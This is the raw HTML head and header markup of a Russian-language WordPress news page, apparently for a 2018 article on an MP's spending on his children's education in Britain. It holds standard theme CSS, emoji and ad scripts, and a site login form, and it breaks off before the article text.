<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента комментариев" href="https://oligarh.media/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oligarh.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=1592244266"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='h5ab-print-font-awesome-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://oligarh.media/wp-includes/css/dist/block-library/style.min.css?ver=1598551238' type='text/css' media='all' />
<link rel='stylesheet' id='bf-better-social-font-icon-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/better-social-font-icon.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter-css'  href='https://oligarh.media/wp-content/plugins/better-social-counter/css/style.css?ver=1490582411' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://oligarh.media/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=1502199840' type='text/css' media='all' />
<link rel='stylesheet' id='better-bam-css'  href='https://oligarh.media/wp-content/plugins/better-adsmanager/css/bam.css?ver=1490582694' type='text/css' media='all' />
<link rel='stylesheet' id='bf-pretty-photo-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/pretty-photo.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css'  href='https://oligarh.media/wp-content/themes/oligarh/css/theme-libs.css?ver=1501061918' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css'  href='https://oligarh.media/wp-content/themes/oligarh/style.css?ver=1582624088' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-html5shiv-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-respond-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/respond.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='better-framework-main-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500%7CLato:700,400' type='text/css' media='all' />
<link rel='stylesheet' id='cam-css-css'  href='https://oligarh.media/wp-content/plugins/custom-authors-manager/assets/style.css?ver=1518704803' type='text/css' media='all' />
<link rel='stylesheet' id='ril-css-css'  href='https://oligarh.media/wp-content/plugins/read-it-later/ril.css?ver=1503040252' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/jquery/jquery.js?ver=1558067154' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/read-it-later/ril.js?ver=1503403361' id='ril-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/auth.js?ver=1501167667' id='auth-js-js'></script>
<link rel="https://api.w.org/" href="https://oligarh.media/wp-json/" /><link rel="alternate" type="application/json" href="https://oligarh.media/wp-json/wp/v2/posts/72105" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oligarh.media/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oligarh.media/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.3" />
<link rel='shortlink' href='https://oligarh.media/?p=72105' />
<link rel="alternate" type="application/json+oembed" href="https://oligarh.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foligarh.media%2F2018%2F07%2F18%2Fnardep-ruslan-demchak-tratit-na-obuchenie-detej-v-velikobritanii-2-1-mln-v-god%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://oligarh.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foligarh.media%2F2018%2F07%2F18%2Fnardep-ruslan-demchak-tratit-na-obuchenie-detej-v-velikobritanii-2-1-mln-v-god%2F&#038;format=xml" />
			<link rel="shortcut icon" href="https://oligarh.media/wp-content/uploads/2017/04/favicon-16x16.png">			<link rel="apple-touch-icon" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-57x57.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-114x114.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-72x72.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-144x144.png"><meta name="google-site-verification" content="7ueYuFYo1ESAvdRECQ86Lib2jm-LpFhbV7bWvYXmCfU" /><meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="alternate" hreflang="x-default" href="https://oligarh.media/" />
<meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://oligarh.media/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- BetterFramework Auto Generated CSS -->
<style type='text/css' media='screen'>/*  Panel Options Custom CSS  */
.better-social-counter.style-modern .item-title,.better-social-counter.style-box .item-title,.better-social-counter.style-clean .item-title,.better-social-counter.style-button .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter.style-box .item-count,.better-social-counter.style-clean .item-count,.better-social-counter.style-modern .item-count,.better-social-counter.style-button .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.boxed.page-layout-1-col .site-header .main-menu-wrapper,body.boxed.page-layout-1-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap{max-width:1230px}@media (min-width: 768px){.layout-2-col .content-column{width:67%}}@media (min-width: 768px){.layout-2-col .sidebar-column{width:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .content-column{left:33%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:67%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:67%}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block{max-width:1300px}@media (min-width: 1000px){.layout-3-col .content-column{width:50%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-primary{width:25%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-secondary{width:25%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .content-column{width:63%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .sidebar-column-primary{width:37%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-primary{width:50%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-secondary{width:50%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-secondary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-3 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-3 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-4 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:75%}}@media (min-width: 1000px){.layout-3-col-5 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-secondary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-6 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-primary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:75%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:37%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:37%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:63%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:63%}}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-top:45px}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-bottom:15px}.single-post-content .entry-content a:hover,.single-page-simple-content .entry-content a:hover,.bbp-reply-content a:hover{color:#000000 !important}.widget .widget-heading:after{background-color:rgba(0, 0, 0, 0.08)}.widget .widget-heading > .h-text{color:#444444}.bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text.h-text,.section-heading.multi-tab .main-link.active .h-text.h-text,.section-heading.multi-tab .active > .h-text,.section-heading .other-link:hover .h-text,.section-heading.multi-tab .main-link:hover .h-text{color:#565656 !important}.section-heading .h-text{color:#565656}body, .btn-bs-pagination{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:none;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:none;color:}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li a{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:none}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h2,.h2,.heading-2{color:#2d2d2d}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:16px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:inherit}.post-template-1 .single-post-title{font-size:1.9em}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:initial;color:#585858}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:16px;text-align:inherit;text-transform:initial;color:#888888}.main-menu li > a,.main-menu li{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:uppercase;letter-spacing:1px}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.responsive-header .menu-container .resp-menu li > a,.responsive-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:initial}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:24px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:initial}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:initial}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:initial}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:initial}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .title,.listing-item-blog-2 > .title,.listing-item-blog-3 > .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;line-height:18px;font-size:18px;text-align:inherit;text-transform:none;color:#555555}.listing-item-blog-5 > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:400;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:center;text-transform:inherit}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:inherit;text-transform:inherit}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:inherit}.widget .widget-heading{font-family:'Roboto';font-weight:500;line-height:22px;font-size:20px;text-transform:capitalize}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-transform:inherit}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:400;line-height:28px;font-size:16px;text-transform:initial;color:#c9c9c9}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:16px}

/*  Menus Custom CSS  */


/*  Terms Custom CSS  */
</style>
<!-- /BetterFramework Auto Generated CSS -->

<!-- BetterFramework Head Inline CSS -->
<style>
.read-more{
    display:none !important;
}

.footer-widgets .content-wrap .container .row .col-sm-4{
    width:100%;
    text-align:center;
}

/*body.active-top-line .main-wrap{*/
/*    border:none;*/
/*}*/

</style>
<!-- /BetterFramework Head Inline CSS-->
		<style type="text/css" id="wp-custom-css">
			.single-featured{
	margin-right:10px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	  (adsbygoogle = window.adsbygoogle || []).push({
	    google_ad_client: "ca-pub-2157695419828066",
	    enable_page_level_ads: true
	  });
	</script>
</head>

<body class="post-template-default single single-post postid-72105 single-format-standard active-light-box ltr page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-5.0.1 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="content-wrap header-ad">
    <div class="header-ad-left">
        <div class="betteradscontainer betterads-clearfix adloc-before-header adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="topb" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2226" data-type="code"><span id="topb-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('topb');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <div class="header-ad-right">
            </div>
</div>
	<div class="main-wrap top-radius">
	<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					
<div id="fix-class" style="display: none;">
    <div class="subscribe-btn header-subscribe"  onclick="subscribe()" style="display: none;">
      <div class="subscribe-text smal-subscribe">Подпишитесь <br> на обновления</div>
      <div class="subscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg"></div>
    </div>
    <div class="unsubscribe-btn header-subscribe"  onclick="unsubscribe()" style="display: none;">
      <div class="subscribe-text">Отменить подписку<br> на обновления</div>
      <div class="subscribe-icon unsubscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg"></div>
    </div>
</div>
<div class="header-auth" style="display: none;">
  <div class="header-profile-btn-wrapper">
    <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
  </div>
   <div class="header-display-name">Войти

   </div>




   <div class="modal-toolpip sign-in-block">
     <div class="tabs">
       <div class="login-tab"> <span>Авторизация</span></div>
       <div class="reg-tab non-active"><span>Регистрация</span></div>
     </div>
     <div class="login-block">
       <div class="form-wrap">
         
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
